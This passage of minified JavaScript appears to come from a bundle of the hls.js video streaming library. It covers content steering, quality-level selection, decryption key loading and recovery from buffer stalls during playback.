i=Object.entries(e),s=Object.entries(aY).concat(Object.entries((null==t?void 0:t.customHeaderMap)||{}));return Object.entries(i.reduce((e,t)=>{var i;let[r,a]=t,l=(null==(i=s.find(e=>e[1].includes(r)))?void 0:i[0])||E.REQUEST;return null!=e[l]||(e[l]={}),e[l][r]=a,e},{})).reduce((e,[i,s])=>(e[i]=le(s,t),e),{})}(t,void 0))}else e.url=function(e,t,i){let s=function(e,t={}){if(!e)return"";let i=le(e,t);return`CMCD=${encodeURIComponent(i)}`}(t,void 0);if(!s)return e;if(lt.test(e))return e.replace(lt,s);let r=e.includes("?")?"&":"?";return`${e}${r}${s}`}(e.url,t)}getObjectType(e){let{type:t}=e;return"subtitle"===t?x.TIMED_TEXT:"initSegment"===e.sn?x.INIT:"audio"===t?x.AUDIO:"main"===t?this.hls.audioTracks.length?x.VIDEO:x.MUXED:void 0}getTopBandwidth(e){let t,i=0,s=this.hls;if(e===x.AUDIO)t=s.audioTracks;else{let e=s.maxAutoLevel,i=e>-1?e+1:s.levels.length;t=s.levels.slice(0,i)}for(let e of t)e.bitrate>i&&(i=e.bitrate);return i>0?i:NaN}getBufferLength(e){let t=this.hls.media,i=e===x.AUDIO?this.audioBuffer:this.videoBuffer;return i&&t?1e3*sB.bufferInfo(i,t.currentTime,this.config.maxBufferHole).len:NaN}createPlaylistLoader(){let{pLoader:e}=this.config,t=this.applyPlaylistData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}createFragmentLoader(){let{fLoader:e}=this.config,t=this.applyFragmentData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}},contentSteeringController:class{constructor(e){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.log=tu.log.bind(tu,"[content-steering]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.ERROR,this.onError,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.ERROR,this.onError,this))}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){let e=1e3*this.timeToLoad-(performance.now()-this.updated);if(e>0)return void this.scheduleRefresh(this.uri,e)}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){let t=this.levels;t&&(this.levels=t.filter(t=>t!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){let{contentSteering:i}=t;null!==i&&(this.pathwayId=i.pathwayId,this.uri=i.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){let{errorAction:i}=t;if((null==i?void 0:i.action)===2&&1===i.flags){let e=this.levels,s=this.pathwayPriority,r=this.pathwayId;if(t.context){let{groupId:i,pathwayId:s,type:a}=t.context;i&&e?r=this.getPathwayForGroupId(i,a,r):s&&(r=s)}r in this.penalizedPathways||(this.penalizedPathways[r]=performance.now()),!s&&e&&(s=e.reduce((e,t)=>(-1===e.indexOf(t.pathwayId)&&e.push(t.pathwayId),e),[])),s&&s.length>1&&(this.updatePathwayPriority(s),i.resolved=this.pathwayId!==r),i.resolved||tu.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${r} levels: ${e?e.length:e} priorities: ${JSON.stringify(s)} penalized: ${JSON.stringify(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(0===t.length){let i=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${i}"`),t=this.getLevelsForPathway(i),this.pathwayId=i}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return null===this.levels?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){let t;this.pathwayPriority=e;let i=this.penalizedPathways,s=performance.now();Object.keys(i).forEach(e=>{s-i[e]>3e5&&delete i[e]});for(let s=0;s<e.length;s++){let r=e[s];if(r in i)continue;if(r===this.pathwayId)return;let a=this.hls.nextLoadLevel,l=this.hls.levels[a];if((t=this.getLevelsForPathway(r)).length>0){this.log(`Setting Pathway to "${r}"`),this.pathwayId=r,sm(t),this.hls.trigger(tr.LEVELS_UPDATED,{levels:t});let e=this.hls.levels[a];l&&e&&this.levels&&(e.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&e.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${e.bitrate}`),this.hls.nextLoadLevel=a);break}}}getPathwayForGroupId(e,t,i){let s=this.getLevelsForPathway(i).concat(this.levels||[]);for(let i=0;i<s.length;i++)if(t===iV&&s[i].hasAudioGroup(e)||t===iH&&s[i].hasSubtitleGroup(e))return s[i].pathwayId;return i}clonePathways(e){let t=this.levels;if(!t)return;let i={},s={};e.forEach(e=>{let{ID:r,"BASE-ID":a,"URI-REPLACEMENT":l}=e;if(t.some(e=>e.pathwayId===r))return;let n=this.getLevelsForPathway(a).map(e=>{let t=new tm(e.attrs);t["PATHWAY-ID"]=r;let a=t.AUDIO&&`${t.AUDIO}_clone_${r}`,n=t.SUBTITLES&&`${t.SUBTITLES}_clone_${r}`;a&&(i[t.AUDIO]=a,t.AUDIO=a),n&&(s[t.SUBTITLES]=n,t.SUBTITLES=n);let o=ls(e.uri,t["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),d=new sa({attrs:t,audioCodec:e.audioCodec,bitrate:e.bitrate,height:e.height,name:e.name,url:o,videoCodec:e.videoCodec,width:e.width});if(e.audioGroups)for(let t=1;t<e.audioGroups.length;t++)d.addGroupId("audio",`${e.audioGroups[t]}_clone_${r}`);if(e.subtitleGroups)for(let t=1;t<e.subtitleGroups.length;t++)d.addGroupId("text",`${e.subtitleGroups[t]}_clone_${r}`);return d});t.push(...n),li(this.audioTracks,i,l,r),li(this.subtitleTracks,s,l,r)})}loadSteeringManifest(e){let t,i=this.hls.config,s=i.loader;this.loader&&this.loader.destroy(),this.loader=new s(i);try{t=new self.URL(e)}catch(t){this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if("data:"!==t.protocol){let e=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);t.searchParams.set("_HLS_pathway",this.pathwayId),t.searchParams.set("_HLS_throughput",""+e)}let r={responseType:"json",url:t.href},a=i.steeringManifestLoadPolicy.default,l=a.errorRetry||a.timeoutRetry||{},n={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0};this.log(`Requesting steering manifest: ${t}`),this.loader.load(r,n,{onSuccess:(e,i,s,r)=>{this.log(`Loaded steering manifest: "${t}"`);let a=e.data;if(1!==a.VERSION)return void this.log(`Steering VERSION ${a.VERSION} not supported!`);this.updated=performance.now(),this.timeToLoad=a.TTL;let{"RELOAD-URI":l,"PATHWAY-CLONES":n,"PATHWAY-PRIORITY":o}=a;if(l)try{this.uri=new self.URL(l,t).href}catch(e){this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${l}`);return}this.scheduleRefresh(this.uri||s.url),n&&this.clonePathways(n);let d={steeringManifest:a,url:t.toString()};this.hls.trigger(tr.STEERING_MANIFEST_LOADED,d),o&&this.updatePathwayPriority(o)},onError:(e,t,i,s)=>{if(this.log(`Error loading steering manifest: ${e.code} ${e.text} (${t.url})`),this.stopLoad(),410===e.code){this.enabled=!1,this.log(`Steering manifest ${t.url} no longer available`);return}let r=1e3*this.timeToLoad;if(429===e.code){let e=this.loader;if("function"==typeof(null==e?void 0:e.getResponseHeader)){let t=e.getResponseHeader("Retry-After");t&&(r=1e3*parseFloat(t))}this.log(`Steering manifest ${t.url} rate limited`);return}this.scheduleRefresh(this.uri||t.url,r)},onTimeout:(e,t,i)=>{this.log(`Timeout loading steering manifest (${t.url})`),this.scheduleRefresh(this.uri||t.url)}})}scheduleRefresh(e,t=1e3*this.timeToLoad){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var t;let i=null==(t=this.hls)?void 0:t.media;i&&!i.ended?this.loadSteeringManifest(e):this.scheduleRefresh(e,1e3*this.timeToLoad)},t)}}});class lm extends sx{constructor(e,t){super(e,"[level-controller]"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tr.ERROR,this.onError,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tr.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(e=>{e.loadError=0,e.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){let i=this.hls.config.preferManagedMediaSource,r=[],a={},l={},n=!1,o=!1,d=!1;t.levels.forEach(e=>{var t,u;let c=e.attrs,{audioCodec:h,videoCodec:m}=e;(null==(t=h)?void 0:t.indexOf("mp4a.40.34"))!==-1&&(s||(s=/chrome|firefox/i.test(navigator.userAgent)),s&&(e.audioCodec=h=void 0)),h&&(e.audioCodec=h=iL(h,i)),(null==(u=m)?void 0:u.indexOf("avc1"))===0&&(m=e.videoCodec=function(e){let t=e.split(",");for(let e=0;e<t.length;e++){let i=t[e].split(".");if(i.length>2){let s=i.shift()+".";s+=parseInt(i.shift()).toString(16),s+=("000"+parseInt(i.shift()).toString(16)).slice(-4),t[e]=s}}return t.join(",")}(m));let{width:f,height:p,unknownCodecs:g}=e;if(n||(n=!!(f&&p)),o||(o=!!m),d||(d=!!h),null!=g&&g.length||h&&!iT(h,"audio",i)||m&&!iT(m,"video",i))return;let{CODECS:_,"FRAME-RATE":y,"HDCP-LEVEL":v,"PATHWAY-ID":S,RESOLUTION:T,"VIDEO-RANGE":x}=c,b=`${S||"."}-`,E=`${b}${e.bitrate}-${T}-${y}-${_}-${x}-${v}`;if(a[E])if(a[E].uri===e.url||e.attrs["PATHWAY-ID"])a[E].addGroupId("audio",c.AUDIO),a[E].addGroupId("text",c.SUBTITLES);else{let t=l[E]+=1;e.attrs["PATHWAY-ID"]=Array(t+1).join(".");let i=new sa(e);a[E]=i,r.push(i)}else{let t=new sa(e);a[E]=t,l[E]=1,r.push(t)}}),this.filterAndSortMediaOptions(r,t,n,o,d)}filterAndSortMediaOptions(e,t,i,s,r){let a=[],l=[],n=e;if((i||s)&&r&&(n=n.filter(({videoCodec:e,videoRange:t,width:i,height:s})=>{var r;return(!!e||!!(i&&s))&&!!(r=t)&&si.indexOf(r)>-1})),0===n.length)return void Promise.resolve().then(()=>{if(this.hls){t.levels.length&&this.warn(`One or more CODECS in variant not supported: ${JSON.stringify(t.levels[0].attrs)}`);let e=Error("no level with compatible codecs found in manifest");this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:e,reason:e.message})}});if(t.audioTracks){let{preferManagedMediaSource:e}=this.hls.config;lf(a=t.audioTracks.filter(t=>!t.audioCodec||iT(t.audioCodec,"audio",e)))}t.subtitles&&lf(l=t.subtitles);let o=n.slice(0);n.sort((e,t)=>{if(e.attrs["HDCP-LEVEL"]!==t.attrs["HDCP-LEVEL"])return(e.attrs["HDCP-LEVEL"]||"")>(t.attrs["HDCP-LEVEL"]||"")?1:-1;if(i&&e.height!==t.height)return e.height-t.height;if(e.frameRate!==t.frameRate)return e.frameRate-t.frameRate;if(e.videoRange!==t.videoRange)return si.indexOf(e.videoRange)-si.indexOf(t.videoRange);if(e.videoCodec!==t.videoCodec){let i=iE(e.videoCodec),s=iE(t.videoCodec);if(i!==s)return s-i}if(e.uri===t.uri&&e.codecSet!==t.codecSet){let i=ik(e.codecSet),s=ik(t.codecSet);if(i!==s)return s-i}return e.averageBitrate!==t.averageBitrate?e.averageBitrate-t.averageBitrate:0});let d=o[0];if(this.steering&&(n=this.steering.filterParsedLevels(n)).length!==o.length){for(let e=0;e<o.length;e++)if(o[e].pathwayId===n[0].pathwayId){d=o[e];break}}this._levels=n;for(let e=0;e<n.length;e++)if(n[e]===d){var u;this._firstLevel=e;let t=d.bitrate,i=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${n.length} level(s) found, first bitrate: ${t}`),(null==(u=this.hls.userConfig)?void 0:u.abrEwmaDefaultEstimate)===void 0){let e=Math.min(t,this.hls.config.abrEwmaDefaultEstimateMax);e>i&&i===lh.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=e)}break}let c=r&&!s,h={levels:n,audioTracks:a,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:s,altAudio:!c&&a.some(e=>!!e.url)};this.hls.trigger(tr.MANIFEST_PARSED,h),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}get levels(){return 0===this._levels.length?null:this._levels}get level(){return this.currentLevelIndex}set level(e){let t=this._levels;if(0===t.length)return;if(e<0||e>=t.length){let i=Error("invalid level idx"),s=e<0;if(this.hls.trigger(tr.ERROR,{type:ta.OTHER_ERROR,details:tl.LEVEL_SWITCH_ERROR,level:e,fatal:s,error:i,reason:i.message}),s)return;e=Math.min(e,t.length-1)}let i=this.currentLevelIndex,s=this.currentLevel,r=s?s.attrs["PATHWAY-ID"]:void 0,a=t[e],l=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,i===e&&a.details&&s&&r===l)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${l?" with Pathway "+l:""} from level ${i}${r?" with Pathway "+r:""}`);let n={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(tr.LEVEL_SWITCHING,n);let o=a.details;if(!o||o.live){let e=this.switchParams(a.uri,null==s?void 0:s.details,o);this.loadPlaylist(e)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(void 0===this._startLevel){let e=this.hls.config.startLevel;return void 0!==e?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}onError(e,t){!t.fatal&&t.context&&t.context.type===iz&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(void 0!==t&&t.type===iq){let e=t.elementaryStreams;if(!Object.keys(e).some(t=>!!e[t]))return;let i=this._levels[t.level];null!=i&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var i,s;let{level:r,details:a}=t,l=this._levels[r];if(!l){this.warn(`Invalid level index ${r}`),null!=(s=t.deliveryDirectives)&&s.skip&&(a.deltaUpdateFailed=!0);return}r===this.currentLevelIndex?(0===l.fragmentError&&(l.loadError=0),this.playlistLoaded(r,t,l.details)):null!=(i=t.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist();let t=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){let s=i.uri;if(e)try{s=e.addDirectives(s)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}let r=i.attrs["PATHWAY-ID"];this.log(`Loading level index ${t}${(null==e?void 0:e.msn)!==void 0?" at sn "+e.msn+" part "+e.part:""} with${r?" Pathway "+r:""} ${s}`),this.clearTimer(),this.hls.trigger(tr.LEVEL_LOADING,{url:s,level:t,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}}get nextLoadLevel(){return -1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;let i=this._levels.filter((t,i)=>i!==e||(this.steering&&this.steering.removeLevel(t),t===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,t.details&&t.details.fragments.forEach(e=>e.level=-1)),!1));sm(i),this._levels=i,this.currentLevelIndex>-1&&null!=(t=this.currentLevel)&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(tr.LEVELS_UPDATED,{levels:i})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){let{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:i}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(tr.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))}}function lf(e){let t={};e.forEach(e=>{let i=e.groupId||"";e.id=t[i]=t[i]||0,t[i]++})}class lp{constructor(e){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(let i in this.keyUriToKeyInfo){let s=this.keyUriToKeyInfo[i].loader;if(s){var t;if(e&&e!==(null==(t=s.context)?void 0:t.frag.type))return;s.abort()}}}detach(){for(let e in this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[e]}}destroy(){for(let e in this.detach(),this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e].loader;t&&t.destroy()}this.keyUriToKeyInfo={}}createKeyLoadError(e,t=tl.KEY_LOAD_ERROR,i,s,r){return new sX({type:ta.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:i,networkDetails:s})}loadClear(e,t){if(this.emeController&&this.config.emeEnabled){let{sn:i,cc:s}=e;for(let e=0;e<t.length;e++){let r=t[e];if(s<=r.cc&&("initSegment"===i||"initSegment"===r.sn||i<r.sn)){this.emeController.selectKeySystemFormat(r).then(e=>{r.setKeyFormat(e)});break}}}}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var i,s,r;t&&e.setKeyFormat(t);let a=e.decryptdata;if(!a){let i=Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,tl.KEY_LOAD_ERROR,i))}let l=a.uri;if(!l)return Promise.reject(this.createKeyLoadError(e,tl.KEY_LOAD_ERROR,Error(`Invalid key URI: "${l}"`)));let n=this.keyUriToKeyInfo[l];if(null!=(i=n)&&i.decryptdata.key)return a.key=n.decryptdata.key,Promise.resolve({frag:e,keyInfo:n});if(null!=(s=n)&&s.keyLoadPromise)switch(null==(r=n.mediaKeySessionContext)?void 0:r.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return n.keyLoadPromise.then(t=>(a.key=t.keyInfo.decryptdata.key,{frag:e,keyInfo:n}))}switch(n=this.keyUriToKeyInfo[l]={decryptdata:a,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},a.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":if("identity"===a.keyFormat)return this.loadKeyHTTP(n,e);return this.loadKeyEME(n,e);case"AES-128":return this.loadKeyHTTP(n,e);default:return Promise.reject(this.createKeyLoadError(e,tl.KEY_LOAD_ERROR,Error(`Key supplied with unsupported METHOD: "${a.method}"`)))}}loadKeyEME(e,t){let i={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){let t=this.emeController.loadKey(i);if(t)return(e.keyLoadPromise=t.then(t=>(e.mediaKeySessionContext=t,i))).catch(t=>{throw e.keyLoadPromise=null,t})}return Promise.resolve(i)}loadKeyHTTP(e,t){let i=this.config,s=new i.loader(i);return t.keyLoader=e.loader=s,e.keyLoadPromise=new Promise((r,a)=>{let l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},n=i.keyLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};s.load(l,o,{onSuccess:(e,t,i,s)=>{let{frag:l,keyInfo:n,url:o}=i;if(!l.decryptdata||n!==this.keyUriToKeyInfo[o])return a(this.createKeyLoadError(l,tl.KEY_LOAD_ERROR,Error("after key load, decryptdata unset or changed"),s));n.decryptdata.key=l.decryptdata.key=new Uint8Array(e.data),l.keyLoader=null,n.loader=null,r({frag:l,keyInfo:n})},onError:(e,i,s,r)=>{this.resetLoader(i),a(this.createKeyLoadError(t,tl.KEY_LOAD_ERROR,Error(`HTTP Error ${e.code} loading key ${e.text}`),s,e7({url:l.url,data:void 0},e)))},onTimeout:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,tl.KEY_LOAD_TIMEOUT,Error("key loading timed out"),s))},onAbort:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,tl.INTERNAL_ABORTED,Error("key loading aborted"),s))}})})}resetLoader(e){let{frag:t,keyInfo:i,url:s}=e,r=i.loader;t.keyLoader===r&&(t.keyLoader=null,i.loader=null),delete this.keyUriToKeyInfo[s],r&&r.destroy()}}function lg(){return self.SourceBuffer||self.WebKitSourceBuffer}function l_(){if(!iv())return!1;let e=lg();return!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove}class ly{constructor(e,t,i,s){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=e,this.media=t,this.fragmentTracker=i,this.hls=s}destroy(){this.media=null,this.hls=this.fragmentTracker=null}poll(e,t){let{config:i,media:s,stalled:r}=this;if(null===s)return;let{currentTime:a,seeking:l}=s,n=this.seeking&&!l,o=!this.seeking&&l;if(this.seeking=l,a!==e){if(this.moved=!0,l||(this.nudgeRetry=0),null!==r){if(this.stallReported){let e=self.performance.now()-r;tu.warn(`playback not stuck anymore @${a}, after ${Math.round(e)}ms`),this.stallReported=!1}this.stalled=null}return}if(o||n){this.stalled=null;return}if(s.paused&&!l||s.ended||0===s.playbackRate||!sB.getBuffered(s).length){this.nudgeRetry=0;return}let d=sB.bufferInfo(s,a,0),u=d.nextStart||0;if(l){let e=d.len>2,i=!u||t&&t.start<=a||u-a>2&&!this.fragmentTracker.getPartialFragment(a);if(e||i)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var c;if(!(d.len>0)&&!u)return;let e=Math.max(u,d.start||0)-a,t=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,i=(null==t||null==(c=t.details)?void 0:c.live)?2*t.details.targetduration:2,r=this.fragmentTracker.getPartialFragment(a);if(e>0&&(e<=i||r)){s.paused||this._trySkipBufferHole(r);return}}let h=self.performance.now();if(null===r){this.stalled=h;return}let m=h-r;if(!l&&m>=250&&(this._reportStall(d),!this.media))return;let f=sB.bufferInfo(s,a,i.maxBufferHole);this._tryFixBufferStall(f,m)}_tryFixBufferStall(e,t){let{config:i,fragmentTracker:s,media:r}=this;if(null===r)return;let a=r.currentTime,l=s.getPartialFragment(a);!(l&&(this._trySkipBufferHole(l)||!this.media))&&(e.len>i.maxBufferHole||e.nextStart&&e.nextStart-a<i.maxBufferHole)&&t>1e3*i.highBufferWatchdogPeriod&&(tu.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}_reportStall(e){let{hls:t,media:i,stallReported:s}=this;if(!s&&i){this.stallReported=!0;let s=Error(`Playback stalling at @${i.currentTime} due to low buffer (${JSON.stringify(e)})`);tu.warn(s.message),t.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_STALLED_ERROR,fatal:!1,error:s,buffer:e.len})}}_trySkipBufferHole(e){let{config:t,hls:i,media:s}=this;if(null===s)return 0;let r=s.currentTime,a=sB.bufferInfo(s,r,0),l=r<a.start?a.start:a.nextStart;if(l){let n=a.len<=t.maxBufferHole,o=a.len>0&&a.len<1&&s.readyState<3,d=l-r;if(d>0&&(n||o)){if(d>t.maxBufferHole){let{fragmentTracker:t}=this,i=!1;if(0===r){let e=t.getAppendedFrag(0,iq);e&&l<e.end&&(i=!0)}if(!i){let i=e||t.getAppendedFrag(r,iq);if(i){let e=!1,s=i.end;for(;s<l;){let i=t.getPartialFragment(s);if(i)s+=i.duration;else{e=!0;break}}if(e)return 0}}}let a=Math.max(l+.05,r+.1);if(tu.warn(`skipping hole, adjusting currentTime from ${r} to ${a}`),this.moved=!0,this.stalled=null,s.currentTime=a,e&&!e.gap){let t=Error(`fragment loaded with buffer holes, seeking from ${r} to ${a}`);i.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:t,reason:t.message,frag:e})}return a}}return 0}_tryNudgeBuffer(){let{config:e,hls:t,media:i,nudgeRetry:s}=this;if(null===i)return;let r=i.currentTime;if(this.nudgeRetry++,s<e.nudgeMaxRetry){let a=r+(s+1)*e.nudgeOffset,l=Error(`Nudging 'currentTime' from ${r} to ${a}`);tu.warn(l.message),i.currentTime=a,t.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1})}else{let i=Error(`Playhead still not moving while enough data buffered @${r} after ${e.nudgeMaxRetry} nudges`);tu.error(i.message),t.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_STALLED_ERROR,error:i,fatal:!0})}}}class lv extends rr{constructor(e,t,i){super(e,t,i,"[stream-controller]",iq),this.audioCodecSwap=!1,this.gapController=null,this.level=-1,this._forceStartLoad=!1,this.altAudio=!1,this.audioOnly=!1,this.fragPlaying=null,this.onvplaying=null,this.onvseeked=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.LEVEL_LOADING,this.onLevelLoading,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(tr.ERROR,this.onError,this),e.on(tr.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tr.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(tr.BUFFER_CREATED,this.onBufferCreated,this),e.on(tr.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tr.